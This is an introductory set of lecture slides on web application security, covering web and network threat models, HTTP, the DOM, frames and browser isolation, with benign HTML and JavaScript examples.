### Web Application Security

\* Original slides were prepared by John Mitchell

### Goals of web security

#### ◆ Safely browse the web

- Users should be able to visit a variety of web sites, without incurring harm:
	- $\bullet$  No stolen information
	- Site A cannot compromise session at Site B

#### ◆ Support secure web applications

**n** Applications delivered over the web should be able to achieve the same security properties as standalone applications

# Web security threat model





Web Attacker

Sets up malicious site visited by victim; no control of network

Alice

# Network security threat model





Network Attacker

Intercepts and controls network communication

Alice



Alice

## Web Threat Models

#### Web attacker

- Control attacker.com
- Can obtain SSL/TLS certificate for attacker.com
- **n** User visits attacker.com
	- ◆ Or: runs attacker's Facebook app, etc.
- ◆ Network attacker
	- **n** Passive: Wireless eavesdropper
	- **Active: Evil router, DNS poisoning**
- ◆ Malware attacker
	- **Example 2** Attacker escapes browser isolation mechanisms and run separately under control of OS

### Malware attacker

Browsers may contain exploitable bugs

- **n** Often enable remote code execution by web sites
- **n** Google study: [the ghost in the browser 2007]
	- Found Trojans on 300,000 web pages (URLs)
	- Found adware on 18,000 web pages (URLs)

NOT OUR FOCUS

Even if browsers were bug-free, still lots of vulnerabilities on the web <sup>n</sup> XSS, SQLi, CSRF, …

### **WEB PROGRAMMING BASICS**



### **HTTP Request**



## HTTP Response



## Rendering and events

- ◆ Basic browser execution model
	- $\blacksquare$  Each browser window or frame
		- **Loads content**
		- $\cdot$  Renders it
			- **n** Processes HTML and scripts to display page
			- **n** May involve images, subframes, etc.
		- **Responds to events**
- ◆ Events can be
	- **N User actions: OnClick, OnMouseover**
	- Rendering: OnLoad, OnBeforeUnload
	- <sup>n</sup> Timing: setTimeout(), clearTimeout()

### Example

<!DOCTYPE html> <html> <body>

```
<h1>My First Web Page</h1> 
<p>My first paragraph.</p>
```
 $\leq$ button onclick="document.write(5 + 6)">Try it $\leq$ /button>

</body> </html>

Source: http://www.w3schools.com/js/js\_output.asp

# Document Object Model (DOM)

Object-oriented interface used to read and write docs

- **n** web page in HTML is structured data
- DOM provides representation of this hierarchy

#### **Examples**

- <sup>n</sup> Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
- <sup>n</sup> Methods: document.write(document.referrer)
- ◆ Includes Browser Object Model (BOM) n window, document, frames[], history, location, navigator (type and version of browser)

### Example

<!DOCTYPE html> <html> <body>

```
<h1>My First Web Page</h1> 
<p>My First Paragraph</p>
```

```
< p id="demo">< p
```
<script> document.getElementById("demo").innerHTML =  $5 + 6$ ; </script>

</body> </html>

Source: http://www.w3schools.com/js/js\_output.asp

### Changing HTML using Script, DOM

**HTML** 

#### ◆ Some possibilities

- <sup>n</sup> createElement(elementName)
- <sup>n</sup> createTextNode(text)
- appendChild(newChild)
- n removeChild(node)

#### ◆ Example: Add a new list item:

var list = document.getElementById('t1') var newitem = document.createElement('li') var newtext = document.createTextNode(text) list.appendChild(newitem) newitem.appendChild(newtext)

<ul id="t1">  $<$ li> Item 1  $<$ /li>  $<$ /ul $>$ 

### **ISOLATION**

### Frame and iFrame

#### Window may contain frames from different sources

- **Frame: rigid division as part of frameset**
- $\blacksquare$  iFrame: floating inline frame

◆ iFrame example

<iframe src="hello.html" width=450 height=100> If you can see this, your browser doesn't understand IFRAME. </iframe>

#### ◆ Why use frames?

- Delegate screen area to content from another source
- Browser provides isolation based on frames
- Parent may work even if frame is broken

# Windows Interact



# Analogy

### **Operating system**

- $\triangle$  Primitives
	- $-$  System calls
	- **Processes**
	- <sup>n</sup> Disk
- ◆ Principals: Users
	- **n** Discretionary access control
- Vulnerabilities
	- $\blacksquare$  Buffer overflow
	- **n** Root exploit

### **Web browser**

- **◆ Primitives** 
	- **Document object model**
	- **Frames**
	- **n** Cookies / localStorage
- ◆ Principals: "Origins"
	- **n** Mandatory access control
- Vulnerabilities

<sup>n</sup> …

- **n** Cross-site scripting
- Cross-site request forgery
- **n** Cache history attacks

# Policy Goals





#### ◆ Safe to visit two pages at the same time

- **n** Address bar
	- distinguishes them





### Browser security mechanism

